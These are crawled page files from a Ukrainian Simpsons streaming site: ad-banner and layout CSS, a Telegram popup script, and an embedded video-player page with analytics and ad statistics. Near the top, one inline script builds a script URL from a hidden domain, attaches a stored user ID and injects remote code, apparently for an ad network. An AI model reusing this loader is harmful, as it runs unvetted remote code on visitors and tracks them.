        box-shadow: 0 -4px 20px rgba(0, 0, 0, 0.15);
        z-index: 1000;
        transform: translateY(100%);
        transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    }

    .ad-banner.show {
        transform: translateY(0);
    }

    .banner-content {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 16px 20px;
        max-width: 1200px;
        margin: 0 auto;
        cursor: pointer;
        transition: all 0.3s ease;
    }

    .banner-content:hover {
        background: rgba(255, 255, 255, 0.1);
    }

    .banner-left {
        display: flex;
        align-items: center;
        gap: 15px;
        flex: 1;
    }

    .banner-icon {
        width: 40px;
        height: 40px;
        background: rgba(255, 255, 255, 0.2);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 20px;
        backdrop-filter: blur(10px);
    }

    .banner-text {
        color: white;
        flex: 1;
    }

    .banner-title {
        font-size: 16px;
        font-weight: 600;
        margin-bottom: 2px;
        text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    }

    .banner-subtitle {
        font-size: 13px;
        opacity: 0.9;
        font-weight: 400;
    }

    .banner-cta {
        background: rgba(255, 255, 255, 0.2);
        border: 1px solid rgba(255, 255, 255, 0.3);
        color: white;
        padding: 8px 16px;
        border-radius: 20px;
        font-size: 14px;
        font-weight: 500;
        margin-right: 10px;
        transition: all 0.3s ease;
        backdrop-filter: blur(10px);
        cursor: pointer;
    }

    .banner-cta:hover {
        background: rgba(255, 255, 255, 0.3);
        transform: translateY(-1px);
    }

    .close-btn {
        background: none;
        border: none;
        color: white;
        font-size: 24px;
        cursor: pointer;
        padding: 5px;
        border-radius: 50%;
        transition: all 0.3s ease;
        opacity: 0.7;
        width: 32px;
        height: 32px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .close-btn:hover {
        opacity: 1;
        background: rgba(255, 255, 255, 0.2);
        transform: scale(1.1);
    }

    /* Адаптивность */
    @media (max-width: 768px) {
        .banner-content {
            padding: 12px 16px;
        }

        .banner-icon {
            width: 35px;
            height: 35px;
            font-size: 18px;
        }

        .banner-title {
            font-size: 14px;
        }

        .banner-subtitle {
            font-size: 12px;
        }

        .banner-cta {
            padding: 6px 12px;
            font-size: 13px;
        }
    }

    @media (max-width: 480px) {
        .banner-content {
            padding: 12px 12px;
            flex-direction: column;
            align-items: flex-start;
            gap: 10px;
        }

        .banner-left {
            gap: 10px;
            width: 100%;
        }

        .banner-icon {
            width: 35px;
            height: 35px;
            font-size: 18px;
        }

        .banner-title {
            font-size: 18px;
        }

        .banner-subtitle {
            font-size: 15px;
        }

        .banner-cta {
            padding: 8px 16px;
            font-size: 16px;
            align-self: center;
            margin-right: 0;
        }

        .close-btn {
            position: absolute;
            top: 8px;
            right: 8px;
        }
    }

    /* Анимация появления */
    @keyframes slideUp {
        from {
            transform: translateY(100%);
            opacity: 0;
        }

        to {
            transform: translateY(0);
            opacity: 1;
        }
    }

    .ad-banner.animate {
        animation: slideUp 0.5s ease-out;
    }
</style>

<script>
    miniPopup({
        url: 'https://t.me/simpsonsua', //посилання
        showDelay: 1000, //затримка відображення у мілісекундах
        autoHideDelay: 0, //затримка автоматичного приховання у мілісекундах (0 - вимкнути)
        days: 7, //частота відображення у днях (1/4 або 0.25 - 4 рази на добу)
        bannerId: 'adBanner', //id блоку з банером
        newTab: 0, //чи відкривати у новій вкладці: 0 - ні, 1 - так
    });
</script>




<script type='text/javascript' src='https://myroledance.com/services/?id=170455'></script>

<script type='text/javascript' data-cfasync='false'>
  let e4c705eed9_cnt = 0;
  let e4c705eed9_interval = setInterval(function(){
    if (typeof e4c705eed9_country !== 'undefined') {
      clearInterval(e4c705eed9_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e4c705eed9_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e4c705eed9_domain + '/' + e4c705eed9_path + '/' + e4c705eed9_file + '.js?28405&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e4c705eed9_cnt += 1;
      if (e4c705eed9_cnt >= 60) {
        clearInterval(e4c705eed9_interval);
      }
    }
  }, 500);
</script>


</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashdi.vip/vod/226884
body_size: 1108
content:
<html>
	<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7L6XV4FCMY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7L6XV4FCMY');
  
</script>
<!-- better perfomance for MF -->
		<style>html {height: 100%; overflow: hidden;} body {height: 100%; margin: 0; padding: 0; overflow: hidden; background: black;}</style>
		<script src="https://ashdi.vip/player/playerjs.js?v=2.5" type="text/javascript"></script>
	</head>
	<body>
		<div id="videoplayer226884" class="US_16509" style="width:100%;height:100%"></div></div>
		<script type="text/javascript">
			var playerjs_vast_status = '';
			var playerjs_vast_num = 0;

			function PlayerjsEvents(event, id, info) {
							
				if (!event || event.indexOf('vast_') !== 0) {
						return;
				}
				
				//console.log(event, id, playerjs_vast_status, playerjs_vast_num);

				if ( event == 'vast_complete' || event == 'vast_skip' ) {

					var atype = 'wtf';
					var infoObj = null;

					if (info && typeof info === 'string') {
						infoObj = JSON.parse(info);
						if (infoObj && infoObj.is) {
							atype = infoObj.is;
						}						
					}
							
					var shouldsend = false;										
					
					if (atype === 'preroll' && playerjs_vast_num < 2) {
						shouldsend = true;
						playerjs_vast_num++;
					} 
					
					if (atype === 'midroll') {
						shouldsend = true;
					}
        					
					if (shouldsend) {

						var referrer = document.referrer || 'direct';  // d1
						var player = document.location.href; // s1															
						
						fetch('https://base.ashdi.vip/stats/stats_vast.php', {
								method: 'POST',
								body: JSON.stringify({
										time: Date.now(),
										referrer: referrer,
										sdata: 2,
										sform: atype,
										player: player
								})
						}).then(function(response) {
								return response.json();
						}).then(function(data) {
								console.log(data);
						});
					}
				}
            };

			var player = new Playerjs({
				id:"videoplayer226884",
				file:'https://ashdi.vip/video18/2/new/south_park._s05e03._super_best_friends_226884/hls/BrGIjmmOkuxCmwf9/index.m3u8',
												poster:"https://jk29ocmje0yql3tj.ashdi.vip/content/stream/new/south_park._s05e03._super_best_friends_226884/screen.jpg",
				subtitle:"",
								forbidden_quality:"Авто",
				default_quality:"480p"});
			
		</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://simpsonsua.tv/templates/simpsonsua/css/grid.css
body_size: 2776
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    font-size: 100%;
    vertical-align: baseline;
    /*font-family: Arial*/
}

a {
    text-decoration: none;
    font-weight: 800;
}

button,
/*input {
    line-height: 700
}*/

button,
select {
    text-transform: none
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
embed,
object,
iframe,
audio,
video,
canvas,
progress,
meter,
output,
textarea {
    border-radius: 10px;
    display: block
}

html {
    line-height: 1
}

ol,
ul {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

caption,
th,
td {
    text-align: left;
    font-weight: 400;
    vertical-align: middle
}

q,
blockquote {
    quotes: none
}

q:before,
q:after,
blockquote:before,
blockquote:after {
    content: "";
    content: none
}

a img {
    border: none
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary {
    display: block
}

img,
video,
audio,
embed,
object {
    max-width: 100%
}

img,
video,
embed,
object {
    height: auto
}

embed,
object {
    height: 540px
}

img {
    vertical-align: middle;
    -ms-interpolation-mode: bicubic
}

body {
    font-family: "Roboto", sans-serif
}

html,
body {
    font-size: 100%;
    height: 100%;
    min-height: 100%
}

.clear {
    clear: both;
    display: block;
    overflow: hidden;
    visibility: hidden;
    width: 0;
    height: 0
}

*,
:before,
:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.column,
.columns {
    position: relative;
    padding-left: 15px;
    padding-right: 15px;
    float: left
}

.small-hide,
.medium-hide,
.large-hide {
    display: none
}

.small-centered,
.medium-centered,
.large-centered {
    float: none;
    margin-left: auto;
    margin-right: auto
}

.row {
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto
}

.row:after {
    content: "";
    display: table;
    clear: both
}

.row .row {
    max-width: 1200px;
    width: auto;
    margin-left: auto;
    margin-right: auto
}

.small-1 {
    width: 8.33333%
}

.small-2 {
    width: 16.66667%
}

.small-3 {
    width: 25%
}

.small-4 {
    width: 33.33333%
}

.small-5 {
    width: 41.66667%
}

.small-6 {
    width: 50%
}

.small-7 {
    width: 58.33333%
}

.small-8 {
    width: 66.66667%
}

.small-9 {
    width: 75%
}

.small-10 {
    width: 83.33333%
}

.small-11 {
    width: 91.66667%
}

.small-12 {
    width: 100%
}

.small-push-left-1 {
    left: 8.33333%;
    right: auto
}

.small-push-left-2 {
    left: 16.66667%;
    right: auto
}

.small-push-left-3 {
    left: 25%;
    right: auto
}

.small-push-left-4 {
    left: 33.33333%;
    right: auto
}

.small-push-left-5 {
    left: 41.66667%;
    right: auto
}

.small-push-left-6 {
    left: 50%;
    right: auto
}

.small-push-left-7 {
    left: 58.33333%;
    right: auto
}

.small-push-left-8 {
    left: 66.66667%;
    right: auto
}

.small-push-left-9 {
    left: 75%;
    right: auto
}

.small-push-left-10 {
    left: 83.33333%;
    right: auto
}

.small-push-left-11 {
    left: 91.66667%;
    right: auto
}

.small-push-left-12 {
    left: 100%;
    right: auto
}

.small-push-right-1 {
    right: 8.33333%;
    left: auto
}

.small-push-right-2 {
    right: 16.66667%;
    left: auto
}

.small-push-right-3 {
    right: 25%;
    left: auto
}

.small-push-right-4 {
    right: 33.33333%;
    left: auto
}

.small-push-right-5 {
    right: 41.66667%;
    left: auto
}

.small-push-right-6 {
    right: 50%;
    left: auto
}

.small-push-right-7 {
    right: 58.33333%;
    left: auto
}

.small-push-right-8 {
    right: 66.66667%;
    left: auto
}

.small-push-right-9 {
    right: 75%;
    left: auto
}

.small-push-right-10 {
    right: 83.33333%;
    left: auto
}

.small-push-right-11 {
    right: 91.66667%;
    left: auto
}

.small-push-right-12 {
    right: 100%;
    left: auto
}

.small-offset-1 {
    margin-left: 8.33333%!important
}

.small-offset-2 {
    margin-left: 16.66667%!important
}

.small-offset-3 {
    margin-left: 25%!important
}

.small-offset-4 {
    margin-left: 33.33333%!important
}

.small-offset-5 {
    margin-left: 41.66667%!important
}

.small-offset-6 {
    margin-left: 50%!important
}

.small-offset-7 {
    margin-left: 58.33333%!important
}

.small-offset-8 {
    margin-left: 66.66667%!important
}

.small-offset-9 {
    margin-left: 75%!important
}

.small-offset-10 {
    margin-left: 83.33333%!important
}

.small-offset-11 {
    margin-left: 91.66667%!important
}

.small-offset-12 {
    margin-left: 100%!important
}

@media only screen and (min-width: 768px) {
    .medium-1 {
        width: 8.33333%
    }
    .medium-2 {
        width: 16.66667%
    }
    .medium-3 {
        width: 25%
    }
    .medium-4 {
        width: 33.33333%
    }
    .medium-5 {
        width: 41.66667%
    }
    .medium-6 {
        width: 50%
    }
    .medium-7 {
        width: 58.33333%
    }
    .medium-8 {
        width: 66.66667%
    }
    .medium-9 {
        width: 75%
    }
    .medium-10 {
        width: 83.33333%
    }
    .medium-11 {
        width: 91.66667%
    }
    .medium-12 {
        width: 100%
    }
    .medium-push-left-1 {
        position: relative;
        left: 8.33333%;
        right: auto
    }
    .medium-push-left-2 {
        position: relative;
        left: 16.66667%;
        right: auto
    }
    .medium-push-left-3 {
        position: relative;
        left: 25%;
        right: auto
    }
    .medium-push-left-4 {
        position: relative;
        left: 33.33333%;
        right: auto
    }
    .medium-push-left-5 {
        position: relative;
        left: 41.66667%;
        right: auto
    }
    .medium-push-left-6 {
        position: relative;
        left: 50%;
        right: auto
    }
    .medium-push-left-7 {
        position: relative;
        left: 58.33333%;
        right: auto
    }
    .medium-push-left-8 {
        position: relative;
        left: 66.66667%;
        right: auto
    }
    .medium-push-left-9 {
        position: relative;
        left: 75%;
        right: auto
    }
    .medium-push-left-10 {
        position: relative;
        left: 83.33333%;
        right: auto
    }
    .medium-push-left-11 {
        position: relative;
        left: 91.66667%;
        right: auto
    }
    .medium-push-left-12 {
        position: relative;
        left: 100%;
        right: auto
    }
    .medium-push-right-1 {
        position: relative;
        right: 8.33333%;
        left: auto
    }
    .medium-push-right-2 {
        position: relative;
        right: 16.66667%;
        left: auto
    }
    .medium-push-right-3 {
        position: relative;
        right: 25%;
        left: auto
    }
    .medium-push-right-4 {
        position: relative;
        right: 33.33333%;
        left: auto
    }
    .medium-push-right-5 {
        position: relative;
        right: 41.66667%;
        left: auto
    }
    .medium-push-right-6 {
        position: relative;
        right: 50%;
        left: auto
    }
    .medium-push-right-7 {
        position: relative;
        right: 58.33333%;
        left: auto
    }
    .medium-push-right-8 {
        position: relative;
        right: 66.66667%;
        left: auto
    }
    .medium-push-right-9 {
        position: relative;
        right: 75%;
        left: auto
    }
    .medium-push-right-10 {
        position: relative;
        right: 83.33333%;
        left: auto
    }
    .medium-push-right-11 {
        position: relative;
        right: 91.66667%;
        left: auto
    }
    .medium-push-right-12 {
        position: relative;
        right: 100%;
        left: auto
    }
    .medium-offset-1 {
        margin-left: 8.33333%!important
    }
    .medium-offset-2 {
        margin-left: 16.66667%!important
    }
    .medium-offset-3 {
        margin-left: 25%!important
    }
    .medium-offset-4 {
        margin-left: 33.33333%!important
    }
    .medium-offset-5 {
        margin-left: 41.66667%!important
    }
    .medium-offset-6 {
        margin-left: 50%!important
    }
    .medium-offset-7 {
        margin-left: 58.33333%!important
    }
    .medium-offset-8 {
        margin-left: 66.66667%!important
    }
    .medium-offset-9 {
        margin-left: 75%!important
    }
    .medium-offset-10 {
        margin-left: 83.33333%!important
    }
    .medium-offset-11 {
        margin-left: 91.66667%!important
    }
    .medium-offset-12 {
        margin-left: 100%!important
    }
}

@media only screen and (min-width: 992px) {
    .large-1 {
        width: 8.33333%
    }
    .large-2 {
        width: 16.66667%
    }
    .large-3 {
        width: 25%
    }
    .large-4 {
        width: 33.33333%
    }
    .large-5 {
        width: 41.66667%
    }
    .large-6 {
        width: 50%
    }
    .large-7 {
        width: 58.33333%
    }
    .large-8 {
        width: 66.66667%
    }
    .large-9 {
        width: 75%
    }
    .large-10 {
        width: 83.33333%
    }
    .large-11 {
        width: 91.66667%
    }
    .large-12 {
        width: 100%
    }
    .large-push-left-1 {
        position: relative;
        left: 8.33333%;
        right: auto
    }
    .large-push-left-2 {
        position: relative;
        left: 16.66667%;
        right: auto
    }
    .large-push-left-3 {
        position: relative;
        left: 25%;
        right: auto
    }
    .large-push-left-4 {
        position: relative;
        left: 33.33333%;
        right: auto
    }
    .large-push-left-5 {
        position: relative;
        left: 41.66667%;
        right: auto
    }
    .large-push-left-6 {
        position: relative;
        left: 50%;
        right: auto
    }
    .large-push-left-7 {
        position: relative;
        left: 58.33333%;
        right: auto
    }
    .large-push-left-8 {
        position: relative;
        left: 66.66667%;
        right: auto
    }
    .large-push-left-9 {
        position: relative;
        left: 75%;
        right: auto
    }
    .large-push-left-10 {
        position: relative;
        left: 83.33333%;
        right: auto
    }
    .large-push-left-11 {
        position: relative;
        left: 91.66667%;
        right: auto
    }
    .large-push-left-12 {
        position: relative;
        left: 100%;
        right: auto
    }
    .large-push-right-1 {
        position: relative;
        right: 8.33333%;
        left: auto
    }
    .large-push-right-2 {
        position: relative;
        right: 16.66667%;
        left: auto
    }
    .large-push-right-3 {
        position: relative;
        right: 25%;
        left: auto
    }
    .large-push-right-4 {
        position: relative;
        right: 33.33333%;
        left: auto
    }
    .large-push-right-5 {
        position: relative;
        right: 41.66667%;
        left: auto
    }
    .large-push-right-6 {
        position: relative;
        right: 50%;
        left: auto
    }
    .large-push-right-7 {
        position: relative;
        right: 58.33333%;
        left: auto
    }
    .large-push-right-8 {
        position: relative;
        right: 66.66667%;
        left: auto
    }
    .large-push-right-9 {
        position: relative;
        right: 75%;
        left: auto
    }
    .large-push-right-10 {
        position: relative;
        right: 83.33333%;
        left: auto
    }
    .large-push-right-11 {
        position: relative;
        right: 91.66667%;
        left: auto
    }
    .large-push-right-12 {
        position: relative;
        right: 100%;
        left: auto
    }
    .large-offset-1 {
        margin-left: 8.33333%!important
    }
    .large-offset-2 {
        margin-left: 16.66667%!important
    }
    .large-offset-3 {
        margin-left: 25%!important
    }
    .large-offset-4 {
        margin-left: 33.33333%!important
    }
    .large-offset-5 {
        margin-left: 41.66667%!important
    }
    .large-offset-6 {
        margin-left: 50%!important
    }
    .large-offset-7 {
        margin-left: 58.33333%!important
    }
    .large-offset-8 {
        margin-left: 66.66667%!important
    }
    .large-offset-9 {
        margin-left: 75%!important
    }
    .large-offset-10 {
        margin-left: 83.33333%!important
    }
    .large-offset-11 {
        margin-left: 91.66667%!important
    }
    .large-offset-12 {
        margin-left: 100%!important
    }
}

@media only screen and (min-width: 1170px) {
    .xlarge-1 {
        width: 8.33333%
    }
    .xlarge-2 {
        width: 16.66667%
    }
    .xlarge-3 {
        width: 25%
    }
    .xlarge-4 {
        width: 33.33333%
    }
    .xlarge-5 {
        width: 41.66667%
    }
    .xlarge-6 {
        width: 50%
    }
    .xlarge-7 {
        width: 58.33333%
    }
    .large-8 {
        width: 66.66667%
    }
    .xlarge-9 {
        width: 75%
    }
    .xlarge-10 {
        width: 83.33333%
    }
    .xlarge-11 {
        width: 91.66667%
    }
    .xlarge-12 {
        width: 100%
    }
    .xlarge-push-left-1 {
        position: relative;
        left: 8.33333%;
        right: auto
    }
    .xlarge-push-left-2 {
        position: relative;
        left: 16.66667%;
        right: auto
    }
    .xlarge-push-left-3 {
        position: relative;
        left: 25%;
        right: auto
    }
    .xlarge-push-left-4 {
        position: relative;
        left: 33.33333%;
        right: auto
    }
    .xlarge-push-left-5 {
        position: relative;
        left: 41.66667%;
        right: auto
    }
    .xlarge-push-left-6 {
        position: relative;
        left: 50%;
        right: auto
    }
    .xlarge-push-left-7 {
        position: relative;
        left: 58.33333%;
        right: auto
    }
    .xlarge-push-left-8 {
        position: relative;
        left: 66.66667%;
        right: auto
    }
    .xlarge-push-left-9 {
        position: relative;
        left: 75%;
        right: auto
    }
    .xlarge-push-left-10 {
        position: relative;
        left: 83.33333%;
        right: auto
    }
    .xlarge-push-left-11 {
        position: relative;
        left: 91.66667%;
        right: auto
    }
    .xlarge-push-left-12 {
        position: relative;
        left: 100%;
        right: auto
    }
    .xlarge-push-right-1 {
        position: relative;
        right: 8.33333%;
        left: auto
    }
    .xlarge-push-right-2 {
        position: relative;
        right: 16.66667%;
        left: auto
    }
    .xlarge-push-right-3 {
        position: relative;
        right: 25%;
        left: auto
    }
    .xlarge-push-right-4 {
        position: relative;
        right: 33.33333%;
        left: auto
    }
    .xlarge-push-right-5 {
        position: relative;
        right: 41.66667%;
        left: auto
    }
    .xlarge-push-right-6 {
        position: relative;
        right: 50%;
        left: auto
    }
    .xlarge-push-right-7 {
        position: relative;
        right: 58.33333%;
        left: auto
    }
    .xlarge-push-right-8 {
        position: relative;
        right: 66.66667%;
        left: auto
    }
    .xlarge-push-right-9 {
        position: relative;
        right: 75%;
        left: auto
    }
    .xlarge-push-right-10 {
        position: relative;
        right: 83.33333%;
        left: auto
    }
    .xlarge-push-right-11 {
        position: relative;
        right: 91.66667%;
        left: auto
    }
    .xlarge-push-right-12 {
        position: relative;
        right: 100%;
        left: auto
    }
    .xlarge-offset-1 {
        margin-left: 8.33333%!important
    }
    .xlarge-offset-2 {
        margin-left: 16.66667%!important
    }
    .xlarge-offset-3 {
        margin-left: 25%!important
    }
    .xlarge-offset-4 {
        margin-left: 33.33333%!important
    }
    .xlarge-offset-5 {
        margin-left: 41.66667%!important
    }
    .xlarge-offset-6 {
        margin-left: 50%!important
    }
    .xlarge-offset-7 {
        margin-left: 58.33333%!important
    }
    .xlarge-offset-8 {
        margin-left: 66.66667%!important
    }
    .xlarge-offset-9 {
        margin-left: 75%!important
    }
    .xlarge-offset-10 {
        margin-left: 83.33333%!important
    }
    .xlarge-offset-11 {
        margin-left: 91.66667%!important
    }
    .xlarge-offset-12 {
        margin-left: 100%!important
    }
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="phone"],
input[type="tel"],
input[type="number"],
input[type="datetime"],
input[type="date"],
input[type="month"],
input[type="color"],
input[type="time"],
input[type="search"],
input[type="datetime-local"] {
    background: #fff;
    border: 1px solid #e0e0e0;
    position: relative;
    z-index: 2;
    -webkit-appearance: none;
    width: 100%
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="phone"],
input[type="tel"],
input[type="number"],
input[type="datetime"],
input[type="date"],
input[type="month"],
input[type="color"],
input[type="time"],
input[type="search"],
input[type="datetime-local"],
button,
input[type="submit"],
input[type="reset"],
textarea {
    padding: .3em .35em;
    line-height: 1.618em;
    border-radius: 0;
    outline: none
}

table {
    max-width: 100%;
    width: 100%;
    empty-cells: show
}

--- FILE ---
content_type: text/css
request_url: https://simpsonsua.tv/templates/simpsonsua/css/style.css?v=1.9.5
body_size: 5285
content:
body {
    background: url(https://simpsonsua.tv/templates/simpsonsua/images/thesimpsons.jpg) 50% 0 fixed #354050;
    overflow-x: hidden
}

.th-rating {width: 36px; height: 18px; line-height: 18px; text-align: center; border-radius: 2px; 
font-weight: 500; font-size: 14px; background-color: #01c03a; color: #fff; position: absolute; top: 10px; left: -3px;}

.th-rating-middle {width: 36px; height: 18px; line-height: 18px; text-align: center; border-radius: 2px; 
font-weight: 500; font-size: 14px; background-color: #ff6702; color: #fff; position: absolute; top: 10px; left: -3px;}

.th-rating-low {width: 36px; height: 18px; line-height: 18px; text-align: center; border-radius: 2px; 
font-weight: 500; font-size: 14px; background-color: #e13535; color: #fff; position: absolute; top: 10px; left: -3px;}

#snowflakesCanvas {
    position: fixed;
    top: 0;
    z-index: -1
}

b,
strong {
    font-weight: 700
}

@media only screen and (min-width: 1000px) {
    nav {
        margin: 0 -15px
    }
}

#navigation>ul {
    margin-left: 20px;
    position: fixed
}

#navigation>ul>li:last-child ul {
    right: 0;
    left: auto
}

#navigation ul:after {
    content: "";
    display: none;
    clear: both
}

#navigation>ul>li {
    float: left
}

#navigation ul li {
    text-align: center
}

#navigation a {
    font-size: 1.0rem;
    line-height: 60px;
    display: block;
    color: #fff;
    font-weight: 700;
    text-decoration: none;
    padding: 0 14px;
    text-transform: uppercase;
    font-weight: 700
}

#navigation ul li:hover a {
    background: #17212f!important
}

#navigation ul ul {
    opacity: 0;
    position: absolute;
    left: 0;
    z-index: 99;
    visibility: hidden;
    min-width: 160px
}

#navigation li:hover > ul {
    opacity: 1;
    visibility: visible
}

#navigation ul li ul li {
    min-width: 200px
}

#navigation ul li ul li a {
    border-bottom: none!important;
    background-color: none!important
}

#navigation ul li ul li:first-child {
    border: 0
}

#navigation ul li ul li:hover a {
    background: none!important;
    color: none!important
}

#navigation ul ul a {
    text-transform: none;
    font-weight: 400;
    padding: 0 18px;
    text-align: left;
    border-right: 0
}

#navigation.fanshop {
    background: #52bfff
}

.fanshop2 {
    background: #17212f
}

@media only screen and (max-width: 992px) {
    #story {
        width: 100%
    }
    #navigation {
        display: none
    }
}

#story {
    width: 265px;
    height: 60px;
    background: none;
    border: none;
    color: #ddd;
    padding: 10px
}

.activebutton {
    background: #cc3939;
    color: #fff
}

.fixedcontainer {
    position: fixed!important
}

.brdform {
    margin-bottom: 20px
}

/* .bb-editor {
    box-shadow: 0 0 1px #c2c2c2
} */

.rcol {
    overflow: hidden
}

.redaction td {
    padding: 10px
}

#options td {
    padding: 10px 0
}

.bcomment {
    margin-top: -5px
}

.masha_index {
    display: none!important
}
/*
::-webkit-input-placeholder {
    color: #ccc
}

::-moz-placeholder {
    color: #ccc
}

:-moz-placeholder {
    color: #ccc
}

:-ms-input-placeholder {
    color: #ccc
}

:focus::-webkit-input-placeholder {
    color: transparent
}

:focus::-moz-placeholder {
    color: transparent
}

:focus:-moz-placeholder {
    color: transparent
}

:focus:-ms-input-placeholder {
    color: transparent
}
*/
#navigation li.fsh {
    float: right;
    padding: 0;
    border-right: none
}

.share-counter {
    display: inline-block!important
}

.a_b_ico {
    position: relative;
    top: 26px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: #fff;
    display: inline-block;
    color: #f30000;
    text-align: center;
    font-weight: 700;
    font-size: 32px;
    margin: 5px
}

.a_b_t {
    position: relative;
    top: -34px;
    margin-left: 40px;
    width: 250px;
    height: 100%;
    line-height: 20px;
    display: inline-block
}

.a_b_x {
    position: relative;
    top: -5px;
    float: right;
    display: inline-block;
    font-weight: 700;
    font-size: 15px;
    margin: 5px;
    opacity: .7;
    cursor: pointer
}

.a_b_x:hover {
    opacity: 1
}

.scrollup {
    width: 80px;
    height: 80px;
    opacity: 0.3;
    position: fixed;
    bottom: 120px;
    right: 180px;
    text-indent: -9999px;
    background: transparent url(https://simpsonsua.tv/templates/simpsonsua/images/hand-up.png) no-repeat
}

.scrollup:hover {
    opacity: .9;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -o-transition: .5s;
    -ms-transition: .5s;
    transition: .5s
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .scrollup {
        display: none;
        bottom: -50000px;
        opacity: 0
    }
}

@media only screen and (min-width: 992px) {
    .scrollup {
        display: none
    }
}
div.ads_pc {
    margin-top: 10px;
    margin-bottom: 10px;
}
/* Для всех dle шаблонов */
#dofullsearch {display: none;}
.avatar img {    width: 70px;
    height: 70px !important;
    border-radius: 3px;}
.avatstor img{
    width: 120px;
    height: 120px !important;
    border-radius: 100px;
    margin-top: 30px;
}
.block-comment-user, #options {padding: 13.5px; box-shadow: 0 0 2px #c2c2c2;margin-bottom: 20px;/*background: #fff;*/}
.commentuser{font-style: italic;}
.commentuser> .masha_index{color:red;}
.block-comment-user .rcol {overflow: hidden;margin-top: 7px;}
.block-comment-user .commentuser {margin-bottom: 5px;line-height: 1.2rem;}
.block-comment-user .commentuser .bb-pane {display: none;}
.block-comment-user .ed {float: right;}
.block-comment-user .ratebox2 {float: right;position: absolute;top: 15px;right: 15px;}
.block-comment-user .ed a, .buttoncomment {margin-left: 7px;padding: 7px 10px;color: #fff;border: none;cursor: pointer;}
.block-comment-user .ed a:hover, .buttoncomment:hover, .edituserinfo:hover {background: #eab204;}
.buttoncomment {margin-top:-5px!important;}
.color-comment a {color: #fbcf48;font-size: 20px;margin-bottom: 5px;display: block; font-weight: bold;}
#allow_subscribe /*, .brdform label*/ {display: none;}
.brdform {margin-bottom: 20px;background: #354050; color: #fff;}
/* .bb-editor {box-shadow: 0 0 1px #c2c2c2;} */
.bb-editor  textarea {background-color:#fff;}
.rcol {    overflow: hidden;}
    .storus{
    padding: 17px 17px 17px 38px;
    background-color: #232b37;
    min-height: 230px;
    border-radius: 5px;
    }
/*.avatar {float: left;margin-right: 7px;}*/
.users li, #options tr, .redaction {/*border-bottom: 1px solid #d9d9d9;*/margin-bottom: 10px;/*padding-bottom: 10px;*/overflow: hidden;}
.edituserinfo {background:#fbcf48;color: #fff;padding: 10px 5px;line-height: 35px;}
.edituserinfo a {font-weight: bold;color: #000;padding: 4px 8px;}
.redaction td {padding: 10px;}
.usersubmit {background:#fbcf48;padding:7px 60px !important;font-weight: bold;color: #fff;border: none;cursor: pointer;float: right;margin-top: 20px;}
.usersubmit:hover {background: #eab204}
#options td {padding: 10px 0;}
.bcomment {margin-top: -5px;}
.masha_index {display: none !important;}

.formsearch {float: left;position: relative;margin: 0;padding-left: 10px;height: 60px;border-left: 1px solid rgba(255, 255, 255, 0.1);border-right: 1px solid rgba(255, 255, 255, 0.1);}
.registration_link {line-height: 40px;color: #fff;padding: 0rem 21px;font-family: "Roboto", sans-serif;font-weight: 500;border-left: 1px solid rgba(255, 255, 255, 0.2);float: left;}
.registration_link:hover {background: #000;}
/* ::-webkit-input-placeholder {color:#ccc;}
::-moz-placeholder          {color:#ccc;}
:-moz-placeholder           {color:#ccc;}
:-ms-input-placeholder      {color:#ccc;}
:focus::-webkit-input-placeholder {color: transparent}
:focus::-moz-placeholder          {color: transparent}
:focus:-moz-placeholder           {color: transparent}
:focus:-ms-input-placeholder      {color: transparent} */
.sb {position: absolute;right: 0;top: 0;color: #f1f1f1;z-index: 2;border: 0;background: none;height: 100%;padding: 0 10px;font-size: 1.1rem;cursor: pointer;}
.sb:hover {color: #fff;}
#navigation li.fsh {float: right;padding: 0;border-right: none;}
.extremum-user{border: 1px solid #e0e0e0;color:#FFF;z-index:999;font-size:100%;text-align:right;background:#fff;padding:15px;height:auto;width:306px;float:right;position:absolute;right:0;top:100%;display:none;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1)}
.red{background-color:#e32d2c;color:#fff;border-right:none !important;}
.usericon{top:1px;color: #fff;height:52px;position:relative;padding:17px 21.1px;font-size:100%;float:right;cursor:pointer;opacity: 1;z-index: 2;}
